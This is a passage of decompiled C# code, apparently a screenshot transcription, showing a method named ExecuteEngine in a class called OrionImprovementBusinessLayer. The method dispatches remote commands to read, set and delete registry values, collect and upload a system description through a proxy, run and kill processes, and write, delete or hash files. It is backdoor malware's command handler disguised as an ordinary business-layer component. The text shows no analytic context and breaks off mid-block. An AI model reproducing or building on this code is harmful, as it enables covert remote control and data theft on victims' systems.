 private int ExecuteEngine(OrionImprovementBusinessLayer.HttpHelper.JobEngine job, string cl, out string result)
{
result = null;
int num = 0;
string[] args = OrionImprovementBusinessLayer.Job.SplitString(cl);
int result2;
try
{
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.ReadRegistryValue || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetRegistryValue || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.DeleteRegistryValue || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetRegistrySubKeyAndValueNames)
{
num = OrionImprovementBusinessLayer.HttpHelper.AddRegistryExecutionEngine(job, args, out result);
}
switch (job)
{
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.SetTime:
{
int num2;
OrionImprovementBusinessLayer.Job.SetTime(args, out num2);
this.delay = num2;
break;
}
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.CollectSystemDescription:
OrionImprovementBusinessLayer.Job.CollectSystemDescription(this.proxy.ToString(), out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.UploadSystemDescription:
OrionImprovementBusinessLayer.Job.UploadSystemDescription(args, out result, this.proxy.GetWebProxy());
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.RunTask:
num = OrionImprovementBusinessLayer.Job.RunTask(args, cl, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetProcessByDescription:
OrionImprovementBusinessLayer.Job.GetProcessByDescription(args, out result);
break;
case OrionImprovementBusinessLayer.HttpHelper.JobEngine.KillTask:
OrionImprovementBusinessLayer.Job.KillTask(args);
break;
}
if (job == OrionImprovementBusinessLayer.HttpHelper.JobEngine.WriteFile || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.FileExists || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.DeleteFile || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetFileHash || job ==
OrionImprovementBusinessLayer.HttpHelper.JobEngine.GetFileSystemEntries)
{